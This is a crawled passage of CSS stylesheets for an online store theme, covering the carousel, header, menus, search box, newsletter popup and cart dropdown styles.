    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}
.slick-arrow.slick-disabled{
    opacity: 0.5;
}
.slick-arrow{
    position: absolute;
    z-index: 1;
    height: 40px;
    width: 40px;
    padding: 0;
    font-size: 20px;
    top: -70px;
    line-height: 20px;
    border-radius: 50%;
    color: var(--primary-color);
    background-color: var(--secondary-color);
    box-shadow: 0 0 10px 1px rgb(0 0 0 / 7%);
}
.slick-next{
    right: 0;
}

.slick-dots{
    display: flex;
    justify-content: center;
    margin: 0;
    list-style-type: none;
}
.slick-dots li{
    margin: 0  5px; 
}
.slick-dots button {
    display: block;
    width: 10px;
    height: 10px;
    position: absolute;
    bottom: 10px;
    padding: 0;
    border: none;
    border-radius: 100%;
    background-color: var(--secondary-color);
    text-indent: -9999px;
}
li.slick-active button {
    background-color: var(--primary-hover-color);
}
.slick-dots li+li{
    margin-left: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://mallroad.com/extension/mahardhi/catalog/view/stylesheet/stylesheet.css
body_size: 25003
content:
body {
  font-family: 'Jost', serif;
  font-weight: 400;
  color: var(--primary-color);
  font-size: 14px;
  line-height: 20px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#common-home {
  overflow: hidden;
}
/*----------------------------------------------*/
/* General Style */
/*----------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: var(--primary-color);
  font-weight: 500;
  text-transform: capitalize;
}
/* Override the bootstrap defaults */
h1 {
  font-size: 33px;
}
h2 {
  font-size: 28px;
}
h3 {
  font-size: 21px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 12px;
}
h6 {
  font-size: 10.2px;
}
a {
  color: var(--primary-color);
  text-decoration: none;
}
.fa {
  font-size: 14px;
}
legend {
  font-size: 18px;
  padding: 7px 0px;
  border-color: var(--border-color);
}
label {
  font-size: 16px;
  font-weight: normal;
}
.form-check label {
  cursor: pointer;
}
select.form-control,
textarea.form-control,
input[type="text"].form-control,
input[type="password"].form-control,
input[type="datetime"].form-control,
input[type="datetime-local"].form-control,
input[type="date"].form-control,
input[type="month"].form-control,
input[type="time"].form-control,
input[type="week"].form-control,
input[type="number"].form-control,
input[type="email"].form-control,
input[type="url"].form-control,
input[type="search"].form-control,
input[type="tel"].form-control,
input[type="color"].form-control {
  font-size: 14px;
}
.input-group input,
.input-group select,
.input-group .dropdown-menu,
.input-group .popover {
  font-size: 14px;
}
.input-group .input-group-addon {
  font-size: 14px;
  height: 30px;
}
.container,
.row {
  --bs-gutter-x: 30px;
}
@media(max-width: 991px) {
  .row {
    --bs-gutter-x: 10px;
  }
}
body .daterangepicker {
  z-index: 10001;
}
/* Fix some bootstrap issues */
span.hidden-xs,
span.hidden-sm,
span.hidden-md,
span.hidden-lg {
  display: inline;
}
a:focus,
a:hover,
div:focus,
img:focus {
  text-decoration: none;
  outline: none;
  color: var(--primary-color);
}
a:hover {
  text-decoration: none;
  color: var(--primary-hover-color);
}
div.required .control-label:before,
div.required .col-form-label:before {
  content: "* ";
  color: #f00;
  font-weight: bold;
}
.btn.focus:active,
.btn:active:focus,
.btn:focus,
.addcart:focus {
  outline: none;
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus,
button:focus,
input:focus,
select:focus,
textarea:focus,
div:focus,
img:focus,
.form-control:focus,
i:focus {
  outline: none;
  box-shadow: none;
  text-decoration: none;
}
/*----------------------------------------------*/
/* scrollToTop */
/*----------------------------------------------*/
.scrollToTop {
  position: fixed;
  overflow: hidden;
  right: 20px;
  bottom: 70px;
  z-index: 5;
  height: 40px;
  width: 40px;
  border-radius: 0;
  text-align: center;
  box-shadow: none;
  color: var(--pripmary-color);
  background: var(--secondary-color);
  border: none;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.11);
  -webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
}
.scrollToTop i {
  font-size: 16px;
  line-height: 40px;
}
.scrollToTop:hover,
.scrollToTop:focus {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
@media (max-width: 991px) {
  .scrollToTop {
    height: 34px;
    width: 34px;
    right: 15px;
    bottom: 40px;
  }
  .scrollToTop i {
    line-height: 34px;
  }
}

/*----------------------------------------------*/
/* loader */
/*----------------------------------------------*/
.loader {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: url("../image/ajax_loader.gif") 50% 50% no-repeat
    rgb(255, 255, 255);
  opacity: 1;
}

/*----------------------------------------------*/
/* QuickView Loader*/
/*----------------------------------------------*/
.quickview-wrapper {
  background-color: var(--secondary-color);
  display: none;
  height: 80vh;
  left: 0;
  margin: 0 auto;
  overflow: auto;
  padding: 20px 5px;
  position: fixed;
  right: 0;
  top: 7%;
  width: 70%;
  z-index: 9999;
}
.quickview-overlay {
  display: none;
  background-color: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: fixed;
  z-index: 99;
}
.quickview-btn {
  position: absolute;
  z-index: 200;
  top: 0;
  right: 0;
  font-size: 12px;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  color: var(--primary-color);
  background: var(--background-color);
  border-radius: 0;
}
.quickview-btn:hover {
  background: var(--primary-color);
  color: var(--secondary-color);
}
.quickview-loader {
  display: none;
  position: fixed;
  top: 0;
  width: 50px;
  height: 50px;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  z-index: 9999;
  margin: auto;
  background-color: transparent;
  line-height: 50px;
}
.quickview-loader-inner {
  font-size: 16px;
  color: #ffffff;
}
.quickview-container #button-cart-quick {
  padding: 12px 30px;
  vertical-align: middle;
}
@media (max-width: 991px) {
  .quickview-wrapper {
    width: 90%;
  }
}
@media(max-width: 575px) {
  .quickview-container #button-cart-quick {
    padding: 12px 18px;
  }
}
/*----------------------------------------------*/
/* alert */
/*----------------------------------------------*/
.alert.alert-success {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 999;
  border-radius: 0;
  margin: 0 0 20px 0;
}
.alert {
  padding: 9px 30px 9px 15px;
  border-radius: 0;
  text-align: center;
  position: relative;
  line-height: 20px;
  z-index: 1;
}
.alert-dismissable .close,
.alert-dismissible .close {
  opacity: 1;
  position: absolute;
  right: 10px;
  top: 0;
  line-height: 38px;
  text-shadow: none;
}
.newsletterblock .alert {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 11;
}
#form-review .alert.alert-success,
#post_comment .alert {
  position: relative;
}

/*----------------------------------------------*/
/* Start Newsletter Popup */
/*----------------------------------------------*/
.newsletter-wrap {
  position: relative;
}
.newsletter-content {
  position: relative;
  z-index: 1;
  width: auto;
  text-align: center;
  display: flex;
  align-items: center;
}
#newsletter-popup .modal-content {
  background: transparent;
  box-shadow: none;
}
.modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: auto;
  min-height: calc(100% - (0.5rem * 2));
}
.modal-content {
  border: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: var(--secondary-color);
  background-clip: padding-box;
  border-radius: 0;
}
.newsletter-popup .modal-dialog {
  max-width: 900px;
  margin: 20px auto;
}
.newsletter-popup .modal-content {
  background: transparent;
  box-shadow: none;
}
.newsletter-popup-img {
  width: 45%;
  height: 430px;
  background: url(../image/newsletter-popup.jpg) no-repeat center center;
  background-size: cover;
  transform: translate(60%);
  transition: transform .35s;
  transition-delay: .5s;
}
.newsletter-content-innner {
  transition: all .35s;
  transition-delay: .5s;
  transform: translate(-40%);
  background: var(--secondary-color);
}
.modal.show .modal-dialog .newsletter-content-innner,
.modal.show .modal-dialog .newsletter-popup-img {
  transform: translate(0);
}
.newsletter-btn-close.close {
  position: absolute;
  right: 0;
  top: 0;
  opacity: 1;
  z-index: 1;
  padding: 0;
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 10px;
  font-weight: 400;
  text-shadow: none;
  background: transparent;
  color: var(--primary-color);
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.newsletter-btn-close.close:hover {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  background: transparent;
  color: var(--primary-hover-color);
}
.newsletter-popup .modal-body {
  padding: 0;
  z-index: 1;
}
.newsletter-content-innner .newsletter_usr_popup_email::placeholder {
  color: var(--primary-color);
}
.newsletter-content-innner {
  width: 55%;
  text-align: center;
  padding: 52px 30px;
}
.newsletter-content-innner h3 {
  position: relative;
  font-size: 34px;
  font-weight: 700;
  line-height: 30px;
  letter-spacing: 2px;
  margin: 0;
  text-transform: uppercase;
  color: var(--primary-color);
}
.newsletter-content p {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  margin: 17px 0 0;
  text-transform: capitalize;
  color: var(--primary-color);
}
.newsletter-popup-text {
  font-weight: 600;
  color: var(--primary-hover-color);
  text-transform: uppercase;
  margin: 0;
  font-size: 28px;
  line-height: 32px;
}
.frmnewsletterpopup {
  display: block;
  margin: 15px auto 0;
}
.newsletter-content-innner .newsletter_usr_popup_email {
  text-align: center;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 5px 15px;
  height: 50px;
  border: none;
  background: transparent;
  border-bottom: 2px solid var(--primary-color);
  width: 100%;
}
.frmnewsletterpopup button {
  font-size: 14px;
  line-height: 20px;
  padding: 15px 30px;
  margin: 20px 0 0;
  width: 100%;
  display: block;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-color);
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.frmnewsletterpopup button:hover {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.newsletter-popup-welcome {
  position: relative;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  letter-spacing: 2px;
  margin: 30px 0 0;
  text-transform: uppercase;
  color: var(--primary-color);
}
.newsletter-popup-welcome span + span {
  border-bottom: 1px solid var(--primary-hover-color);
}
.newsletter-content-innner input[type="text"] {
  width: 70%;
  margin: 0 auto;
  height: 42px;
  border: 1px solid #ddd;
  padding: 0 10px;
}
.newsletter-content-bottom {
  margin-top: 20px;
}
.newsletter-content-bottom input[type="checkbox"] {
  margin: 0;
}
.newsletter-content-innner .alert {
  margin: 15px 0 10px;
  display: table;
  position: relative;
  width: 100%;
}
.newsletter-content-bottom label {
  margin: 0;
}
@media (min-width: 768px) {
  .newsletter-popup .modal-dialog {
    width: 100%;
  }
}
@media(max-width: 1199px) {
  .frmnewsletterpopup {
    width: 100%;
  }
  .newsletter-content p {
    margin: 11px 0 0;
  }
  .newsletter-content-innner {
    padding: 40px 30px;
  }
  .newsletter-popup-img {
    height: 400px;
  }
}
@media(max-width: 991px) {
  .frmnewsletterpopup button {
    font-size: 14px;
    padding: 10px 20px;
    margin: 15px 0 0;
  }
  .newsletter-popup .modal-dialog {
    width: 700px;
  }
  .newsletter-content p {
    font-size: 14px;
  }
  .newsletter-content-innner .newsletter_usr_popup_email {
    height: 40px;
  }
  .newsletter-content-innner h3 {
    font-size: 28px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .newsletter-popup .modal-dialog {
    width: 90%;
    max-width: unset;
  }
  .newsletter-content-innner h3 {
    font-size: 24px;
    line-height: 24px;
    margin: 25px 0 15px;
  }
  .newsletter-popup-text {
    font-size: 20px;
    line-height: 26px;
  }
  .newsletter-popup-welcome {
    display: none;
  }
  .newsletter-content-innner {
    padding: 65px 30px;
  }
  .newsletter-content p {
    margin: 12px 0 0;
  }
}

@media(max-width: 680px) and (min-width: 576px) {
  .newsletter-popup .modal-dialog {
    width: 80%;
  }
}
@media(max-width: 680px) {
  .newsletter-popup-img {
    display: none;
  }
  .newsletter-content-innner {
    width: 100%;
    padding: 30px;
  }
  .newsletter-content p {
    margin: 20px 0 0;
  }
  .newsletter-content-innner h3 {
    margin: 0;
  }
  .newsletter-content-innner {
    transform: translate(0);
  }
}
@media (max-width: 575px) {
  .newsletter-content-bottom label {
    font-size: 14px;
  }
  .newsletter-content-innner h3 {
    font-size: 20px;
    line-height: 20px;
  }
  .frmnewsletterpopup {
    margin: 15px 0 0;
  }
}
@media (max-width: 480px) {
  .newsletter-popup-text {
    font-size: 16px;
    margin-top: 10px;
  }
  .newsletter-popup-welcome {
    font-size: 12px;
  }
  .newsletter-btn-close.close {
    font-size: 12px;
  }
  .newsletter-content p {
    margin: 20px 0 0;
  }
  .newsletter-content-innner h3 {
    font-size: 18px;
  }
}
/*----------------------------------------------*/
/* Start top */
/*----------------------------------------------*/
#top {
  position: relative;
  color: var(--secondary-light-color);
  background: var(--primary-color);
}
.top-left .text-left {
  font-size: 14px;
  text-transform: uppercase;
}
#top .top-center {
  display: flex;
  align-items: center;
  justify-content: center;
}
.top-center > div + div {
  position: relative;
  margin: 0 0 0 14px;
  padding: 0 0 0 14px;
}
.top-center .language:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 20px;
  left: 0;
  background: #414141;
}
#menu {
  padding: 0;
  justify-content: center;
}
#menu div {
  /* padding: 3px 0; */
}
#menu .nav > li {
  padding: 20px 0;
  position: relative;
  display: block;
}
#menu .nav > li > a {
  padding: 0;
  display: block;
  font-size: 14px;
  font-weight: 500;
  border-radius: 0;
  line-height: 20px;
  position: relative;
  background: transparent;
  text-transform: uppercase;
  color: var(--primary-color);
}
#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a:hover,
#menu .nav.navbar-nav li:hover > span,
#menu .dropdown-inner li:hover > a,
#navCategory .dropdown-inner li a:hover,
.vertical-category ul > li:hover > a,
#menu #topCategoryList .dropdown-inner li:hover > a,
#menu .nav > li:hover > a {
  background: transparent;
  color: var(--primary-hover-color);
}
#menu .dropdown-inner ul,
#navCategory .dropdown-inner > ul {
  display: table-cell;
}
#menu .nav > li + li {
  margin: 0 0 0 40px;
}
#menu .column-1 .dropdown-inner li.dropdown-submenu > .fa {
  position: absolute;
  right: 10px;
  top: 0;
  font-size: 12px;
  padding: 10px 0;
  color: var(--secondary-light-color);
}
#menu .column-1 .dropdown-inner li.dropdown-submenu:hover > .fa {
  color: var(--primary-hover-color);
}
/*top-left*/
.contact a,
.email-dec a {
  display: flex;
  align-items: center;
  color: var(--primary-hover-color);
}
.header-right .nav i.fa-angle-right {
  display: none;
}
.header-top-right {
  display: flex;
  align-items: center;
}
.header-top-right .email .icon-mail1 {
  font-size: 32px;
}
.contact-dec,
.email-dec,
.wishlist-dec {
  padding-left: 10px;
  color: var(--primary-hover-color);
}
.wishlist-dec span {
  color: var(--secondary-light-color);
  text-transform: capitalize;
}
.header-top-right > div:not(:last-child):after {
  content: "";
  position: absolute;
  background: var(--border-color);
  width: 1px;
  height: 50px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.header-top-right > div:not(:last-child) {
  margin-right: 31px;
  padding: 30px 28px 30px 0;
}

/*top-right*/
.top-right {
  text-align: right;
}
.language-box li,
.currency-dropdown li {
  display: block;
}
.top-right > div {
  position: relative;
  text-transform: uppercase;
}
.top-right > div + div {
  margin: 0 0 0 26px;
}
#form-currency .dropdown-toggle,
#form-language .dropdown-toggle {
    width: 100%;
    border-radius: 0;
    font-size: 14px;
    color: var(--secondary-light-color);
    border: none;
    cursor: pointer;
    text-transform: uppercase;
}
.top-right > div .dropdown-toggle:hover,
#header_ac > a:hover,
#cart > .btn:hover,
#wishlist-total:hover i,
.btn_search .search-btn:hover {
  color: var(--primary-hover-color);
}
.top-right > div .dropdown-toggle .code {
  text-transform: uppercase;
  margin-right: 7px;
}
.header-right ul.dropdown-menu {
  padding: 5px 10px;
  right: 0;
  left: auto;
  border: none;
  border-top: 2px solid var(--primary-hover-color);
}
.top-right ul.dropdown-menu button {
  padding: 5px 0;
  text-align: left;
  border: none;
  color: var(--secondary-light-color);
}
.top-right ul.dropdown-menu button:hover,
#header_ac .dropdown-menu > li > a:hover {
  color: var(--primary-color);
}
.dropdown-menu {
  background: var(--secondary-color);
  z-index: 1001;
  margin: 0;
  border: none;
  border-radius: 0;
  padding: 5px 10px;
  border-top: 2px solid var(--primary-hover-color);
  box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
}
.top-left > div .dropdown-toggle:hover,
.dropdown > a:hover .dropdown > a > span,
#header_ac > a:hover, #cart > .btn:hover,
#header_ac > .dropdown-toggle.show,
.btn_search .search-btn:hover,
.top-left > div .dropdown-toggle:hover span,
#form-currency .dropdown-toggle.show,
#form-language .dropdown-toggle.show,
#form-currency .dropdown-toggle.show span,
#form-language .dropdown-toggle.show span {
  color: var(--primary-hover-color) !important;
}
/*----------------------------------------------*/
/* Start header */
/*----------------------------------------------*/
.header-fixed {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  -webkit-animation: fadeInDown 0.5s ease-out forwards;
  -moz-animation: fadeInDown 0.5s ease-out forwards;
  -o-animation: fadeInDown 0.5s ease-out forwards;
  animation: fadeInDown 0.5s ease-out forwards;
  z-index: 11;
  border: none;
  background: var(--secondary-color);
  -webkit-box-shadow: 0 1px 3px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.11);
  box-shadow: 0 1px 3px rgb(0 0 0 / 11%);
}
.header-fixed .header-top-inner {
  padding: 20px 0;
}
.header-fixed .header-bottom {
  display: none;
}

#alert {
  width: 100%;
  pointer-events: auto;
}
body .alert-dismissible .btn-close {
  padding: 0.75rem 1rem;
}

/*header*/
header {
  position: relative;
  background: var(--secondary-color);
}
.header-top-inner {
  padding: 30px 0;
}
.header-bottom-right {
  display: flex;
  justify-content: space-between;
}
.header-inner {
  display: flex;
  align-items: center;
}
.header-right div + div {
  margin: 0 0 0 25px;
}
.header-links {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header-top-inner {
  padding: 30px 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
/*logo*/
.header-center {
  text-align: center;
}
.top-inner {
  padding: 12px 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#logo img {
  image-rendering: -webkit-optimize-contrast;
}
/*header search*/
.btn_search {
  position: relative;
  cursor: pointer;
}
.btn_search .form-control {
  padding: 2px 10px;
  border: none;
  height: 40px;
}
.header-search .icon-close {
  position: absolute;
  right: 15px;
  top: 10px;
  cursor: pointer;
  font-size: 12px;
}
.header-search {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background: rgba(255, 255, 255, 1);
  padding: 0 30px;
  display: flex;
  align-items: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  -ms-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
}
.header-search.active {
  opacity: 1;
  visibility: visible;
  animation: fadeInDown .8s ease;
}
.search-btn.active .icon-search:before {
  content: "\e906";
}
#mahardhiSearch .input-lg,
#search .input-lg {
  height: 44px;
  border: none;
}

.top-right-inner .btn_search .dropdown-menu {
  left: auto !important;
  right: 0 !important;
  width: 280px;
  padding: 0;
}
#mahardhiSearch .input-lg {
  padding: 6px 15px;
}
.category-search {
  position: relative;
}
.category-search:after {
  border-left: 1px solid var(--border-color);
  content: "";
  height: 25px;
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 9;
  margin: auto;
}
/*-- mahardhi edit --*/
.search-btn .search-text {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 0 10px;
}
.btn_search .search-btn {
  display: block;
  text-align: center;
  padding: 15px 0;
  color: var(--primary-color);
}
#mahardhiSearch,
#search {
  width: 65%;
  display: flex;
  margin: 0 auto;
  position: relative;
  border-bottom: 1px solid var(--border-color);
  background: var(--secondary-color);
}
#mahardhiSearch > *,
#search > * {
  display: block;
  font-size: 14px;
  background: transparent;
  color: var(--primary-color);
}
#mahardhiSearch .btn-search,
#search .input-group-btn {
  width: auto;
  background: transparent;
}
#mahardhiSearch .btn-search button,
#search .input-group-btn button {
  padding: 13px 14px;
  border: none;
  font-size: 16px;
  line-height: 1;
  background: transparent;
  color: var(--primary-color);
}

#sResultContainer {
  position: absolute;
  top: 100%;
}
.ui-autocomplete.ui-menu .ui-menu-item {
  list-style-image: none;
  padding: 1px;
}
.ui-autocomplete.ui-menu .ui-menu-item a {
  padding: 3px 1em 3px 0.4em;
}
.ui-autocomplete.ui-menu .ui-menu-item a.ui-state-active {
  background-color: #f9f9f9;
  border-color: #f9f9f9;
  color: var(--primary-color);
}
.ui-autocomplete .mahardhi-search {
  position: relative;
  display: table;
  width: 100%;
  padding: 5px 0px;
}
.ui-autocomplete .mahardhi-search > div {
  font-size: 14px;
  display: table-cell;
  vertical-align: top;
}
.ui-autocomplete .mahardhi-search .images {
  width: 80px;
  padding-right: 10px;
}
.ui-autocomplete .mahardhi-search .product-detail .price-old {
  color: var(--secondary-light-color);
  text-decoration: line-through;
  margin-left: 10px;
  font-size: 12px;
}
.ui-autocomplete .mahardhi-search .price-new {
  font-size: 14px;
  font-weight: 500;
}
.ui-autocomplete.ui-widget-content {
  background: var(--secondary-color) !important;
  border: 1px solid var(--border-color) !important;
}
#mahardhiSearch select.form-control.input-lg {
  border: none;
  padding: 6px 0;
  line-height: 1.42857143;
  width: auto;
  width: 110px;
  background: transparent;
  color: var(--primary-color);
}
#mahardhiSearch .input-lg::placeholder {
  color: var(--seconddary-light-color);
}
.search-down {
  position: absolute;
  z-index: 11;
  display: none;
  right: 0;
  top: 100%;
  left: auto;
  width: 280px;
  border-top: 2px solid var(--primary-hover-color);
  box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
}
.search-btn i {
  font-size: 20px;
  display: block;
}
/*header right*/
#header_ac a > i {
  font-size: 20px;
  display: block;
}
#header_ac > a {
  display: flex;
  align-items: center;
  padding: 13px 0;
  color: var(--primary-color);
}
.header-links > div + div {
  margin: 0 0 0 25px;
}
.contact,
.email,
.wishlist {
  display: flex;
  align-items: center;
  position: relative;
  color: var(--primary-hover-color);
}
.contact .icon-phone-2,
.email .icon-mail1,
.header-top-right .wishlist .icon-heart {
  font-size: 28px;
  color: var(--primary-hover-color);
}
.contact span,
.email span {
  display: block;
  color: var(--secondary-light-color);
}
#header_ac > a span {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 0 5px;
}
#wishlist-total i {
  font-size: 20px;
  display: block;
}
#wishlist-total {
  display: flex;
  padding: 0;
  color: var(--primary-color);
}
/*account*/
#header_ac .dropdown-menu li > a {
  font-size: 14px;
  font-weight: 400;
  padding: 5px 3px;
  color: var(--secondary-light-color);
}
#header_ac button {
  text-align: left;
  padding: 5px 10px;
  text-transform: capitalize;
  border: none;
  color: var(--secondary-light-color);
}
#header_ac .dropdown > .btn-link {
  padding: 5px 0;
  margin: 2px 0;
  width: 100%;
  font-weight: 500;
  color: var(--primary-color);
  border-bottom: 1px solid var( --border-color);
}
#header_ac button:hover,
#header_ac .dropdown-menu li > a:hover {
  color: var(--primary-hover-color);
  background: transparent;
}
#header_ac .dropdown-menu li > a:active {
  background: transparent;
}
/*cart*/
.header_cart {
  position: relative;
}
#cart .cart-text {
  display: block;
  color: var(--secondary-light-color);
}
#cart .cart-items {
  font-size: 12px;
  padding: 0;
  min-width: 16px;
  min-height: 16px;
  line-height: 16px;
  position: absolute;
  text-align: center;
  top: 10px;
  left: 12px;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
#cart {
  position: relative;
  vertical-align: top;
}
#cart > .btn {
  background: transparent;
  padding: 7px 0;
  border: none;
  color: var(--primary-color);
  display: flex;
  align-items: center;
  box-shadow: none;
}
.cart-item {
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border-radius: 50%;
  line-height: 16px;
  padding: 0px 4.5px;
  font-size: 12px;
}
#cart .cart-price {
  font-size: 16px;
  font-weight: 500;
  text-align: left;
  line-height: 20px;
  margin: 0 0 0 5px;
}
#cart #cart-total .cart-item[data-value="0"] {
  display: none;
}
#cart > .btn:before {
  content: "\e95e";
  font-family: "Mahardhi-Fonts";
  font-size: 22px;
  margin-right: 6px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#cart .dropdown-menu {
  margin: 0;
  padding: 0px;
  width: 300px;
  overflow: hidden;
  border-radius: 0;
  border-top: 2px solid var(--primary-hover-color);
}
#cart .dropdown-menu li {
  float: none;
  padding: 0px 20px;
}
#cart .dropdown-menu li p {
  margin: 0;
  font-size: 14px;
  color: var(--secondary-light-color);
}
#cart .dropdown-menu li p .btn {
  font-size: 12px;
  padding: 8px;
}
.product-cart-empty {
  padding: 20px 0;
}
.header_cart i.fa.fa-shopping-cart {
  display: none;
}
#cart .dropdown-menu .cart-content-product {
  max-height: 241px;
  overflow-y: auto;
  overflow-x: hidden;
}
#cart .dropdown-menu table {
  margin-bottom: 10px;
  border: none;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: transparent;
}
#cart .dropdown-menu > li.cart-content-product .table > tbody > tr:last-child {
  border-bottom: none;
  padding-bottom: 10px;
  margin-bottom: 0px;
}
#cart .dropdown-menu > li.cart-content-product .table > tbody > tr {
  padding-bottom: 20px;
  padding-top: 20px;
  position: relative;
  border-bottom: 1px solid var(--border-color);
  display: block;
}
#cart .dropdown-menu .table > tbody > tr > td,
#account-address .table > tbody > tr > td {
  vertical-align: top;
}
#cart .dropdown-menu table td.product-cart-thumb {
  padding: 0;
}
#cart .dropdown-menu table td {
  background: none;
  border: none;
  padding: 5px 4px;
  color: var(--primary-color);
  --bs-table-bg-type: transparent;
}
.header_cart .table-bordered tr {
  border: none;
}
#cart .dropdown-menu li td,
td.cart-total-price {
  font-size: 14px;
  font-weight: 500;
}
#cart .img-thumbnail {
  padding: 0;
  border-radius: 0;
  max-width: unset;
}
#cart .dropdown-menu table td.product-cart-details {
  padding-left: 10px;
  padding-right: 10px;
}
#cart .dropdown-menu .product-item-name,
#cart .product-cart-info .product-cart-qty {
  font-weight: normal;
  color: var(--primary-color);
  display: inline-block;
}
.product-cart-info {
  margin-top: 8px;
}
#cart .product-cart-info .product-cart-price,
.product-cart-total {
  color: var(--primary-hover-color);
}
#cart .dropdown-menu li tr:last-child td:last-child,
tr:last-child td.cart-total-price:last-child {
  font-size: 16px;
  color: var(--primary-hover-color);
}
#cart .dropdown-menu table td.product-cart-close,
#cart .dropdown-menu table td.voucher-close {
  position: absolute;
  top: 20px;
  right: 0;
  padding: 0;
}
#cart .dropdown-menu .btn-danger {
  background: transparent;
  color: var(--primary-color);
  border-radius: 0;
  line-height: 20px;
  font-size: 12px;
  padding: 0;
  border: none;
  box-shadow: none;
  -webkit-box-shadow: none;
}
#cart .dropdown-menu li + li {
  border-top: 1px solid var(--border-color);
  padding: 10px 20px 0px 20px;
}
#cart .dropdown-menu li td strong,
#cart .dropdown-menu li small,
td.cart-total-title {
  font-size: 14px;
  font-weight: 500;
}
.product-cart-button {
  padding: 0px 0px 20px 0px;
}
@media (min-width: 992px) {
  #mahardhiSearch,
  #search {
    width: 100%;
  }
  .hidden-lg-up {
    display: none !important;
  }
  .header-bottom-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: var(--primary-hover-color);
    padding: 0;
  }
  .text_sm_center {
    display: none;
  }
}
@media (max-width: 1440px) {
  .header-right.header-links {
    padding: 0;
  }
  .header-top-right > div:not(:last-child) {
    padding: 20px 28px 20px 0;
  }
  .top-inner {
    padding: 20px 0;
  }
  .header-top-inner {
    padding: 20px 0;
  }
  .header-right div + div {
    margin: 0 0 0 20px;
  }
  #menu .nav > li + li {
